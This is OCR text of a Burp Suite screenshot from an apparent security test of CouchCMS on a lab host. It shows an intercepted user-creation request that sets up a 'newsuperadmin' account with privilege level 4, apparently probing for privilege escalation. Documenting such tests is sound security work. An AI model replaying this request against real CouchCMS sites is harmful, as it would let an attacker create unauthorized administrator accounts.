 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2025.11.6 - Temporary Project - licensed to astra
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
Autorize
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to https://192.168.1.6:443 Open browser
Time Type Direction Method URL Status code Length
16:48:58 3... HTTP → Request POST https://192.168.1.6/CouchCMS/couch/?o=users&q=create/d09e080bd00fd0e7115e12f5973861e2
Request
Pretty Raw Hex \n
28 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
29 Content-Disposition: form-data; name="f_k_title"
30
31 newsuperadmin
32 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
33 Content-Disposition: form-data; name="f_k_email"
34
35 newsuperadmin@newsuperadmin.com
36 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
37 Content-Disposition: form-data; name="f_k_levels_list"
38
39 4
40 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
41 Content-Disposition: form-data; name="f_k_password"
42
43 newsuperadmin
44 ------WebKitFormBoundaryLwanBNBPEmAaxUvL
45 Content-Disposition: form-data; name="f_k_password2"
46
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 8
Request cookies 3
Request headers 21
Inspector
Notes